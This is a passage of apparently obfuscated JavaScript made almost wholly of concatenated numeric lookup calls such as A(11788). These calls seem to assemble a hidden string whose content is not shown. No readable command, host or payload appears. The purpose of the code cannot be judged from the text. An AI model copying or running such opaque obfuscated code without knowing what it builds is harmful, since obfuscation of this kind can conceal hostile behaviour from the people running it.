+A(11788)+A(15852)+A(5721)+A(14500)+A(13007)+A(18377)+A(5430)+A(2284)+A(14509)+A(9097)+A(12999)+A(17041)+A(18004)+A(1868)+A(19306)+A(11561)+A(9259)+A(474)+A(13267)+A(1034)+A(16854)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(16186)+A(20724)+A(2595)+A(7026)+A(15558)+A(3663)+A(18893)+A(3047)+A(2450)+A(11440)+A(364)+A(17797)+A(8383)+A(9501)+A(8296)+A(15026)+A(3019)+A(10887)+A(9305)+A(17791)+A(1199)+A(6843)+A(5720)+A(3007)+A(466)+A(5034)+A(3565)+A(5252)+A(15784)+A(6889)+A(18610)+A(20590)+A(1288)+A(3437)+A(13956)+A(19653)+A(17573)+A(723)+A(4597)+A(3881)+A(556)+A(10287)+A(6277)+A(7840)+A(19547)+A(9551)+A(15551)+A(735)+A(9308))+(A(15329)+A(1071)+A(8157)+A(15801)+A(13091)+A(11344)+A(1399)+A(7867)+A(16915)+A(14383)+A(5073)+A(7369)+A(778)+A(14604)+A(17819)+A(5414)+A(16868)+A(8547)+A(14897)+A(9257)+A(9551)+A(13102)+A(13071)+A(16813)+A(18840)+A(19785)+A(5260)+A(13135)+A(6307)+A(12543)+A(8310)+A(17180)+A(6495)+A(10595)+A(14949)+A(5518)+A(8501)+A(14415)+A(20457)+A(1245)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(2194)+A(2006)+A(12718)+A(4941)+A(11663)+A(13521)+A(10554)+A(8705)+A(19682)+A(9410)+A(538)+A(9788)+A(13571)+A(11335)+A(16195)+A(17774)+A(8448)+A(12205)+A(4620)+A(20174)+A(2196)+A(9979)+A(13150)+A(20670)+A(3363)+A(3948)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(20754)+A(2361)+A(19299)+A(15683)+A(15521)+A(11427)+A(12595)+A(17725)+A(8986)+A(6328)+A(20300))+(A(12810)+A(377)+A(18398)+A(11571)+A(12654)+A(15025)+A(6337)+A(10370)+A(17917)+A(14159)+A(16980)+A(8650)+A(16430)+A(1830)+A(2230)+A(4521)+A(2288)+A(14163)+A(3048)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(387)+A(4869)+A(7267)+A(4378)+A(11487)+A(12631)+A(5308)+A(3611)+A(15320)+A(1496)+A(16255)+A(15281)+A(7637)+A(12358)+A(19344)+A(17894)+A(11288)+A(6729)+A(11655)+A(15440)+A(15550)+A(11356)+A(18400)+A(12926)+A(9810)+A(8978)+A(8226)+A(6123)+A(3423)+A(3241)+A(14621)+A(18376)+A(13520)+A(14376)+A(1051)+A(10365)+A(17204)+A(3042)+A(18522)+A(7865)+A(17937)+A(1506)+A(16845)+A(18672)+A(14373)+A(15833)+A(17918)+A(16038)+A(17968)+A(19265)+A(8156)+A(18745)+A(2997)+A(8305)+A(4437)+A(17310)+A(2596)+A(445)+A(3121)+A(1453)+A(12650)+A(10166)+A(20245)+A(5156)+A(7264)+A(3227)+A(5029)+A(17313))+(A(10855)+A(7330)+A(6895)+A(4156)+A(339)+A(1223)+A(19845)+A(16224)+A(10188)+A(3479)+A(13500)+A(14320)+A(16411)+A(13246)+A(11479)+A(11766)+A(20418)+A(17792)+A(12489)+A(8175)+A(13256)+A(6498)+A(17721)+A(8739)+A(5552)+A(978)+A(17291)+A(20205)+A(1061)+A(6202)+A(5033)+A(18142)+A(2279)+A(16750)+A(4054)+A(10745)+A(19531)+A(2697)+A(10678)+A(12965)+A(5671)+A(4279)+A(8720)+A(2061)+A(7025)+A(11175)+A(4175)+A(9637)+A(20541)+A(7578)+A(10597)+A(15972)+A(13243)+A(10900)+A(20136)+A(2678)+A(10449)+A(16663)+A(2213)+A(9166)+A(16121)+A(8409)+A(7109)+A(4809)+A(12453)+A(17736)+A(3363)+A(7282)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(15932)+A(9868)+A(11772)+A(1632)+A(2533)+A(1003)+A(13141)+A(3721)+A(391)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763))+(A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(13550)+A(19173)+A(11087)+A(4002)+A(19280)+A(2903)+A(6126)+A(19255)+A(3488)+A(16557)+A(4213)+A(4876)+A(16336)+A(11436)+A(5388)+A(13437)+A(18513)+A(376)+A(7809)+A(2417)+A(13580)+A(2981)+A(15471)+A(8230)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(10941)+A(10779)+A(15723)+A(3759)+A(8731)+A(6447)+A(5206)+A(11651)+A(10184)+A(3860)+A(6494)+A(19041)+A(1999)+A(8290)+A(14403)+A(8176)+A(5843)+A(6978)+A(14390)+A(2632)+A(3403)+A(12777)+A(18262)+A(13086)+A(15001)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(14522)+A(648)+A(3725)+A(16892)+A(13691)+A(783))+(A(405)+A(1260)+A(19969)+A(13555)+A(476)+A(19087)+A(4131)+A(20273)+A(3438)+A(1729)+A(12764)+A(12698)+A(8196)+A(5534)+A(2065)+A(8423)+A(5873)+A(13036)+A(7396)+A(2421)+A(16350)+A(13382)+A(19516)+A(13635)+A(17961)+A(18014)+A(18716)+A(10322)+A(9347)+A(8946)+A(9838)+A(8442)+A(20444)+A(2062)+A(12094)+A(11360)+A(15810)+A(15421)+A(1059)+A(20270)+A(13519)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(11710)+A(9011)+A(8348)+A(8848)+A(2321)+A(9564)+A(13830)+A(10541)+A(13579)+A(12064)+A(1939)+A(13481)+A(5812)+A(688)+A(7903)+A(8772)+A(5640)+A(1645)+A(2205)+A(12762)+A(18288)+A(5341)+A(10307)+A(20644)+A(1963)+A(16153)+A(17357)+A(8368)+A(19975)+A(3717)+A(14286)+A(2594)+A(16763)+A(10873)+A(13199)+A(20689)+A(2187)+A(4526)+A(9418)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(1509)+A(16789)+A(11877)+A(13407)+A(3519)+A(7285)+A(2254)+A(14490)+A(11400)+A(16078))+(A(1884)+A(4296)+A(3497)+A(1120)+A(17967)+A(20790)+A(592)+A(19616)+A(18454)+A(600)+A(969)+A(2160)+A(7732)+A(8277)+A(11283)+A(7791)+A(1983)+A(13454)+A(12424)+A(20703)+A(2674)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(7293)+A(493)+A(17240)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(994)+A(4085)+A(18300)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(3538)+A(18313)+A(1742)+A(3919)+A(3710)+A(11446)+A(8316)+A(6285)+A(20382)+A(12998)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(4712)+A(12378)+A(1844)+A(8169)+A(5595)+A(8455)+A(3752))+(A(11091)+A(13131)+A(15735)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4945)+A(19191)+A(9292)+A(6924)+A(6540)+A(6255)+A(12584)+A(5081)+A(20066)+A(4584)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(7275)+A(15591)+A(16217)+A(10936)+A(8670)+A(2503)+A(14172)+A(19112)+A(16571)+A(7862)+A(10834)+A(18415)+A(7676)+A(10684)+A(14823)+A(10440)+A(5959)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(19030)+A(4550)+A(6737)+A(19838)+A(10902)+A(12649)+A(3755)+A(2198)+A(9877)+A(10659)+A(18108)+A(8590)+A(11698)+A(20646)+A(15625)+A(2860)+A(2295)+A(12639)+A(11387)+A(2920)+A(14759)+A(11352)+A(6558)+A(15115)+A(16183)+A(12601)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(19338)+A(14310)+A(16020)+A(11470)+A(18615)+A(7876)+A(9996)+A(1551))+(A(13796)+A(19780)+A(14061)+A(5521)+A(12027)+A(8597)+A(14895)+A(10817)+A(12157)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(12645)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(14668)+A(3440)+A(20093)+A(18081)+A(18909)+A(8314)+A(20465)+A(13073)+A(8429)+A(2732)+A(3169)+A(4023)+A(4732)+A(4036)+A(19261)+A(15294)+A(10783)+A(16612)+A(13679)+A(4560)+A(9297)+A(5205)+A(15780)+A(14352)+A(11033)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(19178)+A(14503)+A(13541)+A(18329)+A(1450)+A(1523)+A(1318)+A(3515)+A(4123)+A(8682)+A(17239)+A(17425)+A(344)+A(793)+A(12613)+A(11503)+A(1874)+A(14180)+A(9222)+A(18817)+A(4383)+A(3422)+A(14372)+A(5732)+A(14723)+A(11018)+A(14135))+(A(11912)+A(18113)+A(7101)+A(16862)+A(11817)+A(11269)+A(9158)+A(4976)+A(16639)+A(8994)+A(17063)+A(9817)+A(5476)+A(7984)+A(4401)+A(9939)+A(5741)+A(1904)+A(19770)+A(7289)+A(9042)+A(6573)+A(6999)+A(16675)+A(1350)+A(12873)+A(14697)+A(6869)+A(6481)+A(3316)+A(19989)+A(6105)+A(18391)+A(8403)+A(12614)+A(4333)+A(17782)+A(5974)+A(1179)+A(4688)+A(2390)+A(1685)+A(8343)+A(14008)+A(15128)+A(5482)+A(7582)+A(14654)+A(1089)+A(20033)+A(12925)+A(19190)+A(5772)+A(8790)+A(11744)+A(6833)+A(19411)+A(13674)+A(16432)+A(10028)+A(19575)+A(13292)+A(16974)+A(11380)+A(14262)+A(16462)+A(3096)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(13553)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(4724)+A(590)+A(13039)+A(14044)+A(20390)+A(15138)+A(9710)+A(4956)+A(12009)+A(11490)+A(10495)+A(13412)+A(13274)+A(14801))+(A(9355)+A(10576)+A(4601)+A(18463)+A(15123)+A(4908)+A(8067)+A(4425)+A(7841)+A(5607)+A(7196)+A(4348)+A(17926)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(3424)+A(18814)+A(5379)+A(6663)+A(11704)+A(2357)+A(2485)+A(413)+A(4766)+A(11992)+A(17670)+A(4225)+A(12001)+A(11016)+A(7560)+A(16452)+A(19253)+A(19475)+A(13431)+A(11248)+A(8792)+A(3830)+A(5718)+A(13314)+A(10943)+A(7140)+A(1857)+A(18674)+A(10775)+A(4747)+A(14207)+A(14447)+A(14234)+A(7431)+A(10229)+A(16900)+A(14937)+A(4152)+A(9716)+A(2800)+A(7485)+A(12609)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(14562)+A(7027)+A(11869)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(20010)+A(17761)+A(11901)+A(17333)+A(16687)+A(20349)+A(6873)+A(6925)+A(13495)+A(14813)+A(7316)+A(20015))+(A(12257)+A(16114)+A(1566)+A(8963)+A(8791)+A(6272)+A(12730)+A(2933)+A(893)+A(16403)+A(13619)+A(7033)+A(15192)+A(14867)+A(1222)+A(20035)+A(11307)+A(15144)+A(573)+A(2587)+A(17295)+A(3261)+A(2210)+A(16813)+A(11687)+A(9622)+A(3197)+A(2017)+A(11472)+A(1234)+A(15011)+A(12928)+A(11924)+A(5982)+A(9312)+A(9777)+A(18867)+A(19861)+A(7564)+A(15546)+A(14464)+A(7821)+A(3353)+A(9944)+A(16977)+A(19237)+A(14647)+A(19227)+A(6358)+A(6428)+A(3595)+A(441)+A(11663)+A(13521)+A(10554)+A(1774)+A(8835)+A(17270)+A(4191)+A(18944)+A(6130)+A(17054)+A(1189)+A(6863)+A(20268)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(18500)+A(18507)+A(18121)+A(15986)+A(19854)+A(2502)+A(731)+A(9214)+A(11053)+A(11562)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4432)+A(11584)+A(2382)+A(2979)+A(8956)+A(19137))+(A(14762)+A(15225)+A(10012)+A(14552)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763)+A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(2545)+A(19650)+A(20723)+A(8145)+A(16870)+A(6846)+A(13981)+A(804)+A(5071)+A(9774)+A(10300)+A(2614)+A(18466)+A(7240)+A(10700)+A(13040)+A(19811)+A(15102)+A(1063)+A(5139)+A(11058)+A(9733)+A(5289)+A(4162)+A(12348)+A(9942)+A(2922)+A(9044)+A(17651)+A(8984)+A(9662)+A(12941)+A(9102)+A(3469)+A(7217)+A(2637)+A(12379)+A(8490)+A(7686)+A(2666)+A(5454)+A(17521)+A(2917)+A(9657)+A(11933)+A(3484)+A(6507)+A(17325)+A(8398)+A(17727)+A(7794)+A(7002)+A(4017)+A(14594)+A(17118)+A(14471)+A(6161)+A(5488)+A(19957)+A(1560)+A(15039)+A(17502)+A(3842)+A(2364)+A(10946)+A(16063)+A(15722)+A(10561)+A(13250)+A(12727)+A(4381)+A(9578)+A(14205)+A(16258)+A(8134)+A(19342)+A(5818)+A(8357)+A(1992)+A(10600)+A(12077)+A(11954)+A(15274))+(A(5932)+A(12247)+A(3651)+A(15212)+A(19095)+A(1022)+A(18685)+A(15628)+A(11095)+A(8326)+A(18148)+A(10592)+A(9047)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(11622)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(5539)+A(18369)+A(374)+A(14586)+A(5590)+A(18989)+A(14204)+A(18616)+A(20757)+A(13122)+A(12270)+A(12869)+A(3658)+A(4379)+A(1247)+A(8149)+A(7451)+A(20378)+A(8424)+A(13079)+A(10205)+A(2067)+A(6135)+A(18301)+A(1474)+A(8285)+A(16826)+A(13756)+A(20668)+A(14887)+A(16088)+A(8360)+A(16780)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(1518)+A(3320)+A(4853)+A(9737)+A(10959)+A(15579)+A(20550)+A(3133)+A(9246)+A(13564)+A(7483)+A(13808)+A(7059)+A(480)+A(12105)+A(2608)+A(11574)+A(11724)+A(727)+A(13394)+A(16009))+(A(7613)+A(4913)+A(19560)+A(1462)+A(15914)+A(3446)+A(15651)+A(7106)+A(4576)+A(5816)+A(9911)+A(20512)+A(8732)+A(7503)+A(4118)+A(4506)+A(13232)+A(19717)+A(13628)+A(11570)+A(6098)+A(2857)+A(1519)+A(15417)+A(16376)+A(20024)+A(5501)+A(19115)+A(19374)+A(19679)+A(12538)+A(18860)+A(18094)+A(1488)+A(17659)+A(7512)+A(6401)+A(7527)+A(17007)+A(18567)+A(6640)+A(14462)+A(2388)+A(18736)+A(10808)+A(9060)+A(6411)+A(2099)+A(2709)+A(18492)+A(7144)+A(8046)+A(20714)+A(18215)+A(20169)+A(10489)+A(11397)+A(8379)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(19218)+A(15347)+A(9534)+A(13860)+A(15653)+A(722)+A(4247)+A(18537)+A(6171)+A(17346)+A(20758)+A(7090)+A(17453)+A(12874)+A(5603)+A(7682)+A(3481)+A(8825)+A(4949)+A(3456)+A(20200)+A(800)+A(7346)+A(3695)+A(6724)+A(14425)+A(19107)+A(18485))+(A(14805)+A(16115)+A(16279)+A(10633)+A(11068)+A(5143)+A(18279)+A(12271)+A(20067)+A(4886)+A(8619)+A(19246)+A(20543)+A(18393)+A(13240)+A(10784)+A(3715)+A(6302)+A(1175)+A(7992)+A(17571)+A(4089)+A(10611)+A(5915)+A(16703)+A(1754)+A(9839)+A(12472)+A(20332)+A(17111)+A(1634)+A(3984)+A(14007)+A(1739)+A(5704)+A(13776)+A(3400)+A(13269)+A(1304)+A(8198)+A(13750)+A(9313)+A(11680)+A(20045)+A(5887)+A(10014)+A(3114)+A(19367)+A(8947)+A(14288)+A(3209)+A(19384)+A(5931)+A(5969)+A(17380)+A(10574)+A(14012)+A(19822)+A(13148)+A(8802)+A(16946)+A(17965)+A(14846)+A(10978)+A(18157)+A(5558)+A(19781)+A(8789)+A(20183)+A(12820)+A(12817)+A(384)+A(16978)+A(20315)+A(11320)+A(1255)+A(7057)+A(16717)+A(1693)+A(10233)+A(20039)+A(8335)+A(20700)+A(10320)+A(18264)+A(20649)+A(9497)+A(17199)+A(5585)+A(12496)+A(11150)+A(5699)+A(2490)+A(20171)+A(9824)+A(13533)+A(8722)+A(14677)+A(11086)+A(5411))+(A(19549)+A(6684)+A(9606)+A(6589)+A(9721)+A(9262)+A(17290)+A(18835)+A(6156)+A(4973)+A(16076)+A(13070)+A(15193)+A(2152)+A(5483)+A(3731)+A(11697)+A(13890)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(3853)+A(6821)+A(6741)+A(18149)+A(10796)+A(20597)+A(6026)+A(352)+A(12161)+A(13929)+A(5123)+A(5745)+A(18604)+A(19771)+A(14363)+A(15537)+A(16547)+A(16646)+A(3983)+A(4158)+A(8783)+A(4590)+A(14060)+A(853)+A(5769)+A(5973)+A(1057)+A(8388)+A(8125)+A(14412)+A(9629)+A(14206)+A(15840)+A(16202)+A(4545)+A(18197)+A(2669)+A(13438)+A(20740)+A(11061)+A(4299)+A(6420)+A(7799)+A(4346)+A(13970)+A(17150)+A(19625)+A(17694)+A(14366)+A(16201)+A(1640)+A(17397)+A(7184)+A(13531)+A(20363)+A(11211)+A(17542)+A(1094)+A(17170)+A(15841)+A(14155)+A(9651)+A(11394)+A(4003)+A(460)+A(20373)+A(2574)+A(1725))+(A(16941)+A(5473)+A(4674)+A(19782)+A(10711)+A(3475)+A(3955)+A(7497)+A(1118)+A(15037)+A(4239)+A(16167)+A(16999)+A(5947)+A(2440)+A(18390)+A(6100)+A(13873)+A(2206)+A(16767)+A(6342)+A(14724)+A(779)+A(406)+A(10304)+A(10138)+A(10082)+A(11350)+A(17588)+A(9893)+A(20551)+A(5806)+A(2088)+A(15085)+A(7258)+A(18052)+A(19174)+A(13646)+A(17900)+A(7132)+A(18637)+A(17768)+A(8393)+A(6780)+A(15749)+A(9095)+A(12499)+A(9559)+A(3625)+A(16231)+A(6247)+A(13452)+A(20631)+A(13310)+A(11736)+A(17370)+A(5316)+A(14342)+A(11782)+A(6179)+A(5933)+A(12189)+A(11848)+A(17678)+A(18940)+A(5643)+A(12306)+A(2276)+A(10787)+A(19900)+A(11629)+A(15460)+A(14443)+A(8274)+A(14545)+A(3051)+A(1776)+A(19220)+A(9943)+A(14811)+A(19374)+A(19679)+A(12538)+A(19767)+A(4974)+A(18317)+A(9820)+A(19788)+A(6508)+A(5213)+A(11292)+A(3984)+A(14007)+A(1739)+A(5704)+A(8250)+A(7635)+A(16094)+A(15522)+A(10655))+(A(692)+A(15256)+A(15874)+A(3516)+A(3443)+A(15933)+A(1707)+A(5987)+A(15490)+A(4151)+A(6382)+A(14884)+A(10564)+A(6036)+A(6463)+A(19421)+A(8677)+A(19474)+A(16491)+A(9178)+A(10551)+A(7933)+A(10206)+A(9331)+A(2675)+A(9351)+A(5836)+A(2767)+A(12327)+A(17002)+A(3156)+A(11456)+A(5666)+A(2167)+A(18191)+A(9789)+A(17567)+A(15310)+A(17115)+A(7741)+A(20221)+A(8309)+A(10491)+A(4224)+A(5708)+A(19251)+A(3105)+A(6815)+A(11823)+A(16758)+A(8253)+A(13760)+A(2742)+A(13211)+A(16632)+A(12059)+A(3992)+A(15349)+A(20389)+A(2648)+A(9220)+A(8680)+A(2803)+A(18428)+A(15380)+A(2835)+A(17879)+A(8396)+A(15935)+A(18441)+A(16118)+A(8822)+A(7790)+A(9985)+A(10790)+A(17269)+A(20232)+A(680)+A(6622)+A(16916)+A(19583)+A(19209)+A(11553)+A(12169)+A(20072)+A(20742)+A(16360)+A(16206)+A(13810)+A(15036)+A(9612)+A(11125)+A(20572)+A(3936)+A(4428)+A(1952)+A(14070)+A(4167)+A(15156)+A(7265))+(A(12448)+A(16244)+A(11709)+A(15655)+A(18826)+A(2147)+A(1777)+A(1153)+A(5314)+A(10009)+A(18155)+A(20506)+A(13406)+A(18082)+A(7707)+A(10539)+A(569)+A(10663)+A(8988)+A(3246)+A(18734)+A(12768)+A(17817)+A(5914)+A(18701)+A(4327)+A(10462)+A(3235)+A(15854)+A(1041)+A(6895)+A(5599)+A(14439)+A(15883)+A(14197)+A(8078)+A(18528)+A(992)+A(16766)+A(336)+A(6157)+A(13094)+A(16770)+A(1451)+A(18752)+A(4565)+A(12967)+A(20062)+A(17023)+A(9205)+A(6772)+A(9579)+A(14480)+A(13654)+A(1356)+A(18889)+A(9675)+A(2776)+A(16539)+A(5936)+A(12716)+A(8900)+A(9261)+A(8970)+A(19368)+A(19088)+A(19998)+A(11426)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(3095)+A(2371)+A(16263)+A(4796)+A(834)+A(8093)+A(5467)+A(13604)+A(4969)+A(1931)+A(5222)+A(15918)+A(4207)+A(10518)+A(7059)+A(480)+A(12105)+A(2608)+A(16569)+A(13603)+A(11766)+A(20418)+A(17792)+A(12489)+A(12896)+A(13755)+A(12527))+(A(13852)+A(8605)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17095)+A(2909)+A(7473)+A(16922)+A(14971)+A(7465)+A(4372)+A(18621)+A(10132)+A(9410)+A(17492)+A(12513)+A(3693)+A(6387)+A(17748)+A(12195)+A(11508)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(10983)+A(15559)+A(15909)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17630)+A(20292)+A(9298)+A(17033)+A(16428)+A(12034)+A(6125)+A(3905)+A(13950)+A(1219)+A(6985)+A(12577)+A(9730)+A(11209)+A(8340)+A(15496)+A(18958)+A(12430)+A(6231)+A(3359)+A(15146)+A(18548)+A(6258)+A(9469)+A(7023)+A(6393)+A(8337)+A(610))+(A(2744)+A(15280)+A(20510)+A(19841)+A(14571)+A(3860)+A(6847)+A(7426)+A(5748)+A(10420)+A(9496)+A(4642)+A(15346)+A(12811)+A(3797)+A(10218)+A(15583)+A(12471)+A(6577)+A(14227)+A(19117)+A(18241)+A(9894)+A(5262)+A(8865)+A(17315)+A(11711)+A(4562)+A(3335)+A(12761)+A(7333)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(16621)+A(11540)+A(11225)+A(19511)+A(20770)+A(12855)+A(17608)+A(2427)+A(14691)+A(9647)+A(19361)+A(904)+A(9474)+A(11237)+A(14517)+A(5674)+A(7166)+A(7520)+A(12728)+A(12581)+A(10955)+A(2188)+A(18729)+A(13849)+A(12318)+A(18378)+A(3851)+A(5024)+A(8736)+A(17528)+A(13686)+A(8654)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(11429)+A(5941)+A(3920)+A(13175)+A(3210)+A(10247)+A(7767)+A(14072)+A(13052)+A(20384)+A(19695)+A(8133)+A(4280)+A(13854)+A(8058)+A(11525)+A(11021)+A(1563)+A(20099)+A(5716)+A(16863)+A(9393))+(A(14840)+A(738)+A(18883)+A(11894)+A(16008)+A(8639)+A(13811)+A(14876)+A(4194)+A(16929)+A(9087)+A(2483)+A(6183)+A(5007)+A(17466)+A(7950)+A(19163)+A(18231)+A(461)+A(454)+A(3252)+A(15578)+A(19403)+A(6e3)+A(879)+A(10777)+A(8491)+A(15441)+A(11319)+A(10175)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(15295)+A(844)+A(1395)+A(18587)+A(17379)+A(16299)+A(19182)+A(14107)+A(8349)+A(9382)+A(6841)+A(11945)+A(3633)+A(989)+A(8794)+A(20298)+A(14845)+A(17028)+A(1853)+A(15236)+A(9776)+A(15877)+A(14818)+A(16918)+A(9120)+A(7823)+A(10411)+A(12972)+A(18747)+A(16956)+A(18884)+A(2940)+A(8283)+A(7069)+A(1479)+A(14231)+A(2011)+A(2402)+A(3411)+A(12366)+A(2136)+A(10575)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(889)+A(1652)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15480)+A(8070))+(A(13752)+A(4149)+A(15221)+A(4509)+A(9896)+A(2271)+A(18070)+A(4237)+A(3373)+A(13180)+A(11310)+A(19413)+A(5609)+A(3779)+A(17986)+A(20419)+A(2273)+A(13340)+A(11700)+A(8306)+A(5136)+A(4259)+A(3764)+A(18564)+A(16926)+A(3009)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(15377)+A(7382)+A(14045)+A(3125)+A(15134)+A(6532)+A(4053)+A(12351)+A(10176)+A(9743)+A(4865)+A(17648)+A(9121)+A(18375)+A(4849)+A(8397)+A(8436)+A(19956)+A(11587)+A(822)+A(7222)+A(4518)+A(13608)+A(2517)+A(7137)+A(12703)+A(15981)+A(16221)+A(10416)+A(6689)+A(4966)+A(11026)+A(18573)+A(14716)+A(5128)+A(11857)+A(7864)+A(11179)+A(17520)+A(5003)+A(17144)+A(15475)+A(10566)+A(13170)+A(5824)+A(9768)+A(18351)+A(18724)+A(10517)+A(10470)+A(15429)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(836)+A(14706)+A(19343)+A(17200)+A(5776)+A(9930)+A(11013))+(A(8181)+A(2050)+A(18078)+A(15155)+A(13859)+A(13783)+A(17959)+A(9309)+A(13017)+A(14153)+A(5966)+A(14894)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(20071)+A(11932)+A(11512)+A(8329)+A(13062)+A(14047)+A(16618)+A(14568)+A(10530)+A(14674)+A(1097)+A(6484)+A(5896)+A(18029)+A(6330)+A(4322)+A(3174)+A(2590)+A(12127)+A(11611)+A(18445)+A(6528)+A(17301)+A(3965)+A(7037)+A(3383)+A(14481)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(7004)+A(6743)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169)+A(642)+A(10144)+A(10988)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(6315)+A(14349)+A(3913)+A(7757)+A(20681)+A(8765)+A(1775)+A(3790)+A(8795)+A(18979)+A(7838)+A(15217)+A(9458)+A(4124)+A(3140)+A(3751)+A(12344)+A(15438)+A(11107)+A(15897)+A(8279))+(A(19945)+A(12137)+A(4723)+A(9795)+A(3165)+A(8454)+A(20038)+A(16885)+A(17787)+A(1581)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(9233)+A(16419)+A(19714)+A(12080)+A(1190)+A(12458)+A(910)+A(19565)+A(5395)+A(1986)+A(6937)